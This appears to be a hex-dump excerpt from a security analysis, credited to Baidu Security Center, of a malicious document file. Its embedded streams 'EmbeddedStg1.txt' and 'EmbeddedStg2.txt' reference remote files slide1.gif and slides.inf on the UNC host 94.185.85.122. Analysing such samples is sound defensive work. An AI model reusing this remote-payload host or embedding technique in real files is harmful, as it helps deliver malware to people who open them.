 000007E0 FF FF FF FF FF FF FF FF FF FF FF FF FF FF FF FF
000007F0 FF FF FF FF FF FF FF FF FF FF FF FF FF FF FF FF
00000800 33 00 00 00 45 6D 62 65 64 64 65 64 53 74 67 31 3...EmbeddedStg1
00000810 2E 74 78 74 00 5C 5C 39 34 2E 31 38 35 2E 38 35 .txt.\\94.185.85
00000820 2E 31 32 32 5C 70 75 62 6C 69 63 5C 73 6C 69 64 .122\public\slid
00000830 65 31 2E 67 69 66 00 00 00 00 00 00 00 00 00 00 e1.gif..........
00000840 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 ................
00000850 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 ................
00000860 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 ................
00000870 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 ................
000007D0 FF FF FF FF FF FF FF FF FF FF FF FF FF FF FF FF
000007E0 FF FF FF FF FF FF FF FF FF FF FF FF FF FF FF FF
000007F0 FF FF FF FF FF FF FF FF FF FF FF FF FF FF FF FF
00000800 33 00 00 00 45 6D 62 65 64 64 65 64 53 74 67 32 3...EmbeddedStg2
00000810 2E 74 78 74 00 5C 5C 39 34 2E 31 38 35 2E 38 35 .txt.\\94.185.85
00000820 2E 31 32 32 5C 70 75 62 6C 69 63 5C 73 6C 69 64 .122\public\slid
00000830 65 73 2E 69 6E 66 00 00 00 00 00 00 00 00 00 00 es.inf..........
00000840 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 ................
00000850 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 ................
00000860 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 ................
00000870 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 ................
00000880 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 ................
百度安全中心